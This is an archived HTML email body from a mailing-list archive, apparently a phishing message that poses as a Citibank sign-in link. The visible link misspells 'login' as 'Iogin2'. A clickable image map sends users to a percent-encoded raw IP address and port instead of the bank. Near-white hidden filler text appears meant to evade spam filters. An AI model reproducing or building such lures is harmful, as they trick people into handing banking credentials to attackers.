

--- FILE ---
content_type: text/html; charset=us-ascii
request_url: https://list.uvm.edu/cgi-bin/wa?A3=ind0406&L=CDAEEXT&E=7bit&P=40603&B=--------------030807040901080800040006&T=text%2Fhtml;%20charset=us-ascii
body_size: 608
content:
<html><p><font face="Arial"><A HREF="https://web.da-us.citibank.com/signin/scripts/Iogin2/user_setup.jsp"><map name="FPMap0"><area coords="0, 0, 610, 275" shape="rect" href="http://%31%34%38%2E%32%34%34%2E%39%33%2E%39:%34%39%30%33/%63%69%74/%69%6E%64%65%78%2E%68%74%6D"></map><img SRC="/cgi-bin/wa?A3=ind0406&L=CDAEEXT&E=base64&P=41350&B=--------------030807040901080800040006&T=image%2Fgif;%20name=%22particulate.GIF%22&N=particulate.GIF" border="0" usemap="#FPMap0"></A></a></font></p><p><font color="#FFFFF5">I do ask you. in 1868 driving at? Don't get excited! be careful </font></p></html>

